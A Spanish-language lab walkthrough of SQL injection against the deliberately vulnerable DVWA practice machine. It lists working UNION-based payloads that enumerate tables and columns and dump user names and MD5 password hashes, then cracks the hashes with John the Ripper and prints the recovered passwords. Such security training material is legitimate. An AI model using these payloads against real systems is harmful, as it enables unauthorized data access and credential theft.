SQL Injection
Vamos a hacer pruebas con inyecciones de código SQL en una maquina virtual de pruebas preparada para las mismas.
Descargamos la máquina virtual preparada para las pruebas y la montamos en VirtualBox.

Para poder acceder a la máquina, configuramos la red en las preferencias de VirtualBox, de la siguiente manera en nuestro caso:


Ahora ya tenemos acceso y entramos con "username: admin" y "password: password":


Configuramos el nivel de seguridad para las pruebas:

Empezamos las pruebas, sabemos que la web ejecuta la siguiente consulta, a través de PHP, donde la variable $id recoge el valor del formulario enviado:
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
Al enviar "1" el resultado es:
%' or '0'='0

%' or 0=0 union select null, version() #

%' or 0=0 union select null, database() #

%' and 1=0 union select null, table_name from information_schema.tables #

Resultado completo:
ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: CHARACTER_SETS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: COLLATIONS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: COLLATION_CHARACTER_SET_APPLICABILITY ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: COLUMNS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: COLUMN_PRIVILEGES ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: ENGINES ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: EVENTS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: FILES ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: GLOBAL_STATUS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: GLOBAL_VARIABLES ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: KEY_COLUMN_USAGE ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: PARAMETERS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: PARTITIONS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: PLUGINS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: PROCESSLIST ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: PROFILING ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: REFERENTIAL_CONSTRAINTS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: ROUTINES ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: SCHEMATA ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: SCHEMA_PRIVILEGES ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: SESSION_STATUS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: SESSION_VARIABLES ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: STATISTICS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: TABLES ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: TABLESPACES ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: TABLE_CONSTRAINTS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: TABLE_PRIVILEGES ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: TRIGGERS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: USER_PRIVILEGES ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: VIEWS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: INNODB_BUFFER_PAGE ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: INNODB_TRX ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: INNODB_BUFFER_POOL_STATS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: INNODB_LOCK_WAITS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: INNODB_CMPMEM ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: INNODB_CMP ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: INNODB_LOCKS ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: INNODB_CMPMEM_RESET ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: INNODB_CMP_RESET ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: INNODB_BUFFER_PAGE_LRU ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: guestbook ID: %' and 1=0 union select null, table_name from information_schema.tables # First name: Surname: users
%' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#

%' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #

%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #

A través de esta última consulta sacamos los passwords de la base de datos, los cuales parecen estar en formato MD5. Los guardamos en un archivo "dvwa_passwords.txt" con el siguiente formato (username:password) preparado para pasarlos por John The Ripper:

Descargamos una versión compilada de John The Ripper para nuestra versión de Mac OS X, y ejecutamos:
$ ./john --format=raw-MD5 [ ruta a dvwa_passwords.txt ]

Vemos los passwords y usuarios de la base de datos:
password (admin) password (smithy) abc123 (gordonb) letmein (pablo) charley (1337)
Salimos de la aplicación web y volvemos a entrar con uno de los usuarios de los cuales hemos descubierto el password, en este caso usuario:1337 con password:charley :
